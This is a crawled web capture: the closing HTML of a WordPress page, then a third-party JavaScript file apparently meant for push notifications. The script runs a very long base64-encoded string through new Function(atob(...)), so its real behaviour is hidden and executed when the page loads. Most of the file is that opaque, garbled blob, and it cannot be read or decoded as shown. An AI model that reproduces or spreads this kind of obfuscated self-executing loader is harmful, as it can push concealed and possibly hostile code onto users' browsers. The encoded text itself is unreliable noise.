q2w3_sidebar_options=[{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-4"]}];</script> <script src=https://zverki.click/wp-content/cache/minify/10927.js></script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://zverki.click/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/ow5ZXIf1.js
body_size: 15352
content:
!function(){let c=new Function(atob('[base64]/osbfosLrosajosLTosabosaDosbbosLPosaDosafosaHosbrosbDosafosLTosKjosbXosabosb3osbDosafosbrosbzosb3osLPosbbosLvosbXosK7osKPosavosKPosLrosajosaHosbbosafosabosaHosb3osLvosZ7osbLosafosbvosYjosLTosbXosb/[base64]/osbrosLrosajosaXosbLosaHosLPosbnosK7osLTosLTosKjosbXosbzosaHosLvosb/osbbosafosLPosbjosK7osKPosavosKPosKjosbjosK/osbvosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osKjosbjosLjosLjosLrosajosb/osbbosafosLPosb/osK7osbvosYjosLTosbDosbvosbLosaHosZDosbzosbfosbbosZLosafosLTosY7osLvosbjosLrosY3osbrosKjosbnosLjosK7osYDosafosaHosbrosb3osbTosYjosLTosbXosaHosbzosb7osZDosbvosbLosaHosZDosbzosbfosbbosLTosY7osLvosb/osLrosKjosa7osaHosbbosafosabosaHosb3osLPosbnosKjosa7osbDosbzosb3osaDosafosLPosb7osK7osLTosbzosaTosKbosYnosYvosZrosbXosKLosLTosL/osbzosK7osLLosYjosY7osL/osaPosK7osb7osLjosLTosKXosKLosbHosZ/[base64]/hn5/hn5/hn5jhn5vhn5Lhn4/hn5jhn5Thn5Phn5Thn4nosLTosL/osbbosLvosKPosavosKLosbfosKHosLrosLrosLrosKjosa7osbbosb/osaDosbbosajosaLosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosaLosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosaLosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThn4/hn5/hn5/hn5jhn5vhn5Lhn4/hn5jhn5Thn5Phn5Thn4nosLTosL/osbbosLvosKPosavosKLosbfosKHosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/[base64]/hh5Thh6HhhqXhh6rhh77hh6Xhh5Hhh7bhh4vhhqfhh5nhh6Lhh6nhh7zhhqrhhqfhh5jhh77hh53hh6vhh5Hhh73hh5Thh4Phh4Lhhqfhh7Lhh5jhh6Lhh5bhhqrhh73hhqrhh7nhhqThh7fhh4Lhh4Dhh7Xhh5Dhh5zhh5Hhh5Lhh5fhh4nhh5jhh7zhh4/hh5fhh6fhh77hh73hh7Lhh6Xhh7Dhh5zhh6Xhh5vhh5nhh4/hh6bhh7jhhqThh7/hh6Thh4zhh5Thh4bosLTosL/osbbosLvosLrosLrosKjosbXosabosb3osbDosafosbrosbzosb3osLPosaDosLvosafosL/osabosLrosajosbrosbXosLvosafosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osK7osK7osK7osabosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osLrosajosaHosbbosafosabosaHosb3osLPosafosYjosLTosbbosaXosbbosaHosarosLTosY7osLvosbXosabosb3osbDosafosbrosbzosb3osLvosaXosL/osaTosLrosajosaHosbbosafosabosaHosb3osLPosaXosK7osK7osK7osabosYjosaTosY7osKjosa7osL/[base64]/osbbosb3osbTosafosbvosLTosY7osLbosKPosavosKfosLrosLbosKPosavosKfosLrosKjosbDosbzosb3osaDosafosLPosZHosK7osLvosanosLjosZLosLrosYjosbTosLvosLThtLvhtKzhtLnhtKXhtKjhtKrhtKzosLTosL/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosY/osY/osLzosbTosL/osLTosLjosLTosLrosYjosbTosLvosLThtLvhtKzhtLnhtKXhtKjhtKrhtKzosLTosL/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosYzosLzosbTosL/[base64]/[base64]/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosb/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosbHosaHosbzosaTosaDosbbosaHosZ/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosaDosarosaDosafosbbosb7osZ/osbLosb3osbTosabosbLosbTosbbosLTosY7osKnosbTosLvosLTCi8KM6LC06LC/6LG26LC76LCj6LGr6LCi6LCj6LCq6LCl6LC66LC66LCo6LGV6LCu6LGV6LGI6LC06LGg6LGm6LGx6LGg6LGn6LGh6LC06LGO6LC76LCj6LGr6LCj6LC/6LCj6LGr6LCh6LC66LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LCo6LGh6LG26LGn6LGm6LGh6LG96LCz6LGV6LCo6LGu6LGl6LGy6LGh6LCz6LGU6LCu6LCj6LGr6LCj6LC/6LGb6LCu6LCy6LGI6LGO6LC/6LGa6LC/6LGZ6LC/6LGY6LCu6LCj6LGr6LCg6LGx6LCq6LGy6LGw6LGy6LCj6LCj6LC/6LGf6LCu6LCy6LGI6LGO6LC/6LGe6LCu6LCy6LGI6LGO6LC/6LGd6LCu6LC06LC06LC/6LGc6LCu6LCj6LGr6LCj6LC/6LGD6LC/6LGC6LC/6LGB6LC/6LGA6LC/6LGH6LC/6LGG6LC/6LGF6LC/6LGE6LC/[base64]/6LG26LC76LCj6LGr6LGw6LCr6LG16LC66LC66LC66LCo6LGC6LCu6LG96LG26LGk6LCz6LGQ6LGm6LGg6LGn6LG86LG+6LGW6LGl6LG26LG96LGn6LC76LG06LC76LC04LGU4LGE4LGI4LGJ4LGS4LGV4LGO4LGJ4LGR6LC06LC/[base64]/osbbosLvosKPosavosbXosKPosbLosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYDosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYDosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYDosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThpZ/hpY/hpYzhpYrhpZ/hpYjhpYjosLTosL/osbbosLvosKPosavosKvosKfosKHosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYfosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYfosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYfosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThgJjhgIjhgI7hgIPhgJnhgIvhgI3hgJjhgI/hgI/osLTosL/osbbosLvosKPosavosKLosKPosKTosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYbosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYbosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYbosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLTaldqF2oPagtqB2obaktqL2pPosLTosL/osbbosLvosKPosavosKLosKHosKvosbDosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYXosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYXosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYXosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThu7nhu6nhu6rhu63hu7/hu67hu7nhu6Lhu6Xhu6Lhu7/osLTosL/osbbosLvosKPosavosbLosbbosKvosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYTosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYTosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYTosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLTho47ho57ho5Lho5Pho4jho4/ho4nho4zho4zho5Pho47ho4josLTosL/osbbosLvosKPosavosKvosbfosKLosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosa7osaXosbLosaHosLPosYrosL/osYnosL/osbLosKPosK7osLTosYDosaXosavosbzosYvosbbosaDosanosKvosaXosZXosYTosYLosbjosZzosbvosZvosZvosanosKrosLTosL/osbLosKLosK7osLTosYXosaTosb/osZzosaDosaLosavosKDosbHosKfosKLosKTosYvosabosYnosZTosYHosbzosbvosYfosLTosL/osbLosKHosK7osLTosZnosKfosZLosbvosaHosKTosZnosYLosYTosYLosarosaHosZbosbfosbfosZXosbLosKDosZLosZzosLTosL/osbLosKDosK7osLTosZTosYXosYnosYXosaTosbLosbXosbfosanosZXosbDosafosaTosKvosbTosKfosKbosarosKTosaTosLTosL/osbLosKfosK7osLTosY/osavosKHosKPosLTosLjosLTosZzosZzosbfosaPosbzosbvosZXosaTosLTosKjosYrosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYrosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osLTosbzosb7osYzosZvosbrosbzosKDosZzosLTosLjosLTosY/osavosKHosKPosLTosLjosbLosKPosLjosbLosKfosLrosKjosYrosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosLTosafosarosaPosbbosLTosL/osbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYnosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYnosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osLTosKbosYbosbHosYzosYXosKPosbrosYzosLTosLjosLTosY/osavosKHosKPosLTosLjosbLosKDosLjosbLosKfosLrosKjosYnosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosLTosafosarosaPosbbosLTosL/osbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/[base64]/[base64]/osLTosL/[base64]/osa/osZ3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrqrgrr/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/[base64]/gpqvgpr7gpq/gpo/gpqbgpq/gpqfgpq/gpqTgpr7osLTosL/osbbosLvosKPosavosKLosKTosbLosKTosLrosLrosY7osLvosLTosbfosbrosaXosLTosLrosKjosZnosK7osZrosYjosLTosaDosafosarosb/osbbosLTosY7osKjosZnosYjosLTosafosbbosavosafosZLosb/osbrosbTosb3osLTosY7osK7osLTosb/[base64]/osbbosYjosLTosb/osbzosbTosLTosY7osLvosbLosKvosLrosKjosa7osa7osbXosabosb3osbDosafosbrosbzosb3osLPosbLosKrosLvosLrosajosaXosbLosaHosLPosbLosbLosK7osZrosYjosLTosbDosbvosbrosb/osbfosaHosbbosb3osLTosY7osKjosaTosbvosbrosb/osbbosLvosbLosbLosYjosKPosavosKPosY7osLrosajosZrosYjosLTosaHosbbosb7osbzosaXosbbosZDosbvosbrosb/[base64]/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosY3osY/osbfosLjosLvosY/osZfosL3osLrosLzosL/[base64]/osbLosbvosLrosK7osK3osajosafosaHosarosajosaXosbLosaHosLPosbLosbrosK7osb3osbbosaTosLPosYvosZ7osZ/osZvosafosafosaPosYHosbbosaLosabosbbosaDosafosLvosLrosKjosbLosbrosYjosLTosbzosaPosbbosb3osLTosY7osLvosLTosZTosZbosYfosLTosL/osZ3osL/osLLosLLosYjosY7osLrosKjosbLosbrosYjosLTosaDosbbosb3osbfosLTosY7osLvosLrosKjosbLosbrosYjosbTosLvosLTvnI/vnI7vnJLvnIXvnIHvnITvnJnvnJPvnJTvnIHvnJTvnIXvnIPvnIjvnIHvnI7vnIfvnIXosLTosL/[base64]/[base64]/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/osbbosLvosKPosavosKLosKbosbHosKTosLrosLrosY7osLrosajosbrosbXosLvosZ3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrqrgrr/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/osbbosLvosKPosavosKLosKbosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThkKnhkKjhkKvhkKzhkLjhkKHhkLnosLTosL/osbbosLvosKPosavosKbosKHosKHosLrosLrosLrosajosbrosbXosLvosZ/osLrosajosbLosYXosLvosLrosKjosa7osbrosbXosLvosYPosLrosajosbDosYjosLTosbfosbrosaDosaPosbLosafosbDosbvosZbosaXosbbosb3osafosLTosY7osLvosYPosLrosKjosa7osa7osbbosb/[base64]/vkbvvkb/vka/vkbnvkb7vkZrvka/vkbjvkafvkaPvkbnvkbnvkaPvkaXvkaTosLTosL/osbbosLvosKPosavosKHosKbosKXosKTosLrosLrosY7osLvosLrosYjosLTosafosbvosbbosb3osLTosY7osLvosbXosabosb3osbDosafosbrosbzosb3osLvosbLosb/osLrosajosbLosKXosLvosZrosLrosKjosZrosK7osabosb3osbfosbbosbXosbrosb3osbbosbfosKjosbrosbXosLvosbLosb/osK7osK7osbTosLvosLTgrJvgrI7grJ3grJLgrIjgrJngrJjosLTosL/osbbosLvosKPosavosKLosKXosKLosKLosLrosLrosLrosajosb3osbLosaXosbrosbTosbLosafosbzosaHosYjosbTosLvosLTvn7Hvn6fvn7Dvn7Tvn6vvn6Hvn6fvn5Xvn63vn7Dvn6nvn6fvn7DosLTosL/[base64]/[base64]/osaDosbbosajosaXosbLosaHosLPosbLosaPosK7osbLosb/osK7osK7osK7osbTosLvosLThkKnhkKjhkKvhkKzhkLjhkKHhkLnosLTosL/osbbosLvosKPosavosKbosKHosKHosLrosLrosKjosbLosaTosLvosbLosaPosLrosKjosa7osa7osLrosKjosbHosb/[base64]/osbbosZzosb3osb/osarosLTosKnosLLosLLosYjosY7osa7osKjosbLosaDosYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osK7osavosLvosaHosLrosKjosbLosaHosYjosbTosLvosLTvnKLvnKfvnKHvnLrvnJ/vnLPvnLzvnLPvnLXvnLfvnKDosLTosL/[base64]/osa/osLLosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osa/osa/osLLosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osa/osa/osaDosLvosb3osbbosaTosLPosYbosbrosb3osafosKvosZLosaHosaHosbLosarosLvosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osLrosL/osbLosaDosYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osLrosLrosajosbLosaHosYjosbTosLvosLTvnKLvnKfvnKHvnLrvnJ/vnLPvnLzvnLPvnLXvnLfvnKDosLTosL/osbbosLvosKPosavosKHosKHosKDosbXosLrosLrosY7osYjosbTosLvosLThhbPhhbXhhaLhhbPhhaPhhbLhhanhhaLhhaXosLTosL/[base64]/hqKjhqKHhqK/hqKDhqL/osLTosL/osbbosLvosKPosavosKTosKHosbHosLrosLrosY7osLvosbLosafosYjosLTosafosbzosZnosYDosZzosZ3osLTosY7osLvosLrosLrosKjosbLosanosLvosbLosaXosLrosKjosa7osL/osbXosabosb3osbDosafosbrosbzosb3osLvosLrosajosbLosaTosLvosLrosKjosa7osLrosKjosa7osbbosb/[base64]/osbXosabosb3osbDosafosbrosbzosb3osLvosLrosajosbLosaTosLvosLrosKjosa7osLrosKjosa7osbXosabosb3osbDosafosbrosbzosb3osLPosbLosaTosLvosbLosavosLrosajosbLosKXosLvosZrosLrosKjosbDosYjosbTosLvosLTvr5/vr5zvr5Dvr5Lvr5/vr6Dvr4fvr5zvr4Hvr5Lvr5Tvr5bosLTosL/osbbosLvosKPosavosKHosKbosbbosKPosLrosLrosY7osYjosLTosaDosbbosafosZrosafosbbosb7osLTosY7osLvosLTosbXosKXosKTosKrosKLosanosZjosZLosZDosKDosb7osZHosZTosbrosbzosavosbjosYvosbXosZvosLTosL/osLLosYjosY7osLrosKjosbDosYjosbTosLvosLTvr5/vr5zvr5Dvr5Lvr5/vr6Dvr4fvr5zvr4Hvr5Lvr5Tvr5bosLTosL/osbbosLvosKPosavosKHosKbosbbosKPosLrosLrosY7osYjosLTosaDosbbosafosZrosafosbbosb7osLTosY7osLvosLTosYrosZHosZjosbnosKLosbTosZvosKXosb7osZTosYrosbHosbTosKDosavosbvosZLosaPosbjosZfosLTosL/osZfosbLosafosbbosYjosLTosb3osbzosaTosLTosY7osLvosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosaDosbbosafosYDosabosbHosaDosbDosaHosbrosbHosbbosK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/[base64]/osbbosLvosKPosavosKLosbfosKLosKfosLrosLrosLjosLTosLzosLTosLjosbTosLvosLTvqr/vqrrvqrzvqqfosLTosL/osbbosLvosKPosavosKHosKXosbLosKfosLrosLrosLjosLTosLzosLTosLjosbTosLvosLTgqo7gqpXgqpHgqp/gqpTosLTosL/osbbosLvosKPosavosKLosKXosKrosKTosLrosLrosLjosLTosLTosKjosaXosbLosaHosLPosbLosZDosK7osLTosLTosLjosbTosLvosLTgqo7gqpXgqpHgqp/gqpTosLTosL/[base64]/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LG06LC76LC075i575iW75ic75iK75iX75iR75ic6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCi6LCm6LC66LC66LC66LC16LC16LC76LGy6LGL6LCu6LCj6LGr6LCn6LCn6LC66LC/6LC46LGy6LGK6LGI6LCj6LGr6LCj6LGO6LGI6LC06LGg6LGj6LG/[base64]/[base64]/6LGx6LCh6LCu6LGy6LGJ6LC76LC66LCo6LG66LG16LC76LGx6LCi6LGv6LGv6LGx6LCh6LC66LGo6LG66LG16LC76LGw6LGI6LG06LC76LC076+f76+c76+Q76+S76+f76+g76+H76+c76+B76+S76+U76+W6LC06LC/[base64]/6LGg6LG26LC06LC16LC16LGw6LGI6LG06LC76LC076+f76+c76+Q76+S76+f76+g76+H76+c76+B76+S76+U76+W6LC06LC/[base64]/[base64]/6LGg6LG26LC06LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LGI6LG06LC76LC04K6q4K6/4K6o4K634K6z4K6p4K6p4K6z4K614K606LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LGx6LCk6LC66LC66LGO6LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LGI6LG06LC76LC04K6q4K6/4K6o4K634K6z4K6p4K6p4K6z4K614K606LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LGx6LCk6LC66LC66LGO6LCu6LCu6LCu6LG06LC76LC04ZCp4ZCo4ZCr4ZCs4ZC44ZCh4ZC56LC06LC/6LG26LC76LCj6LGr6LCm6LCh6LCh6LC66LC66LC66LGo6LGl6LGy6LGh6LCz6LGx6LCg6LCu6LGy6LGx6LC76LC66LC/6LGx6LCn6LCu6LGW6LC76LC66LC/6LGx6LCm6LCu6LC06LC06LC/6LGx6LCl6LCu6LC06LC06LC/6LGx6LCk6LCu6LC06LC06LC/6LGx6LCr6LCu6LC06LC06LC/6LGx6LCq6LC/6LGx6LGy6LC/6LGx6LGx6LC/6LGx6LGw6LC/6LGx6LG36LC/6LGx6LG26LC/6LGx6LG16LC/6LGx6LG06LC/6LGx6LG76LC/6LGx6LG66LC/[base64]/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC/6LGK6LGI6LC06LG06LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC04ZWi4ZW14ZW04ZW04ZWv4ZWu6LC06LC/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC66LCo6LGJ6LGI6LC06LGg6LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC/6LGJ6LGI6LC06LG06LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC04ZWi4ZW14ZW04ZW04ZWv4ZWu6LC06LC/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6KGb6LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3ooKvooZHooZ/osLTosKjosbHosKvosK7osLTooIHooZLosK/osLTosLjosbTosLvosLTZrdmu2b/ZsOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwoOiwpOiwoOiwuuiwuuiwuOiwtOiwreigpuiwr+iwvOiwtOiwuOixtOiwu+iwtNmt2a7Zv9mw6LC06LC/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6KCg6KCn6KCj6LGP6LGr6LCh6LCj6KCi6KCo6KCt6KCp6KCr6KGT6KCt6KCh6KCj6KGR6KGf6LC06LCo6LGu6LG26L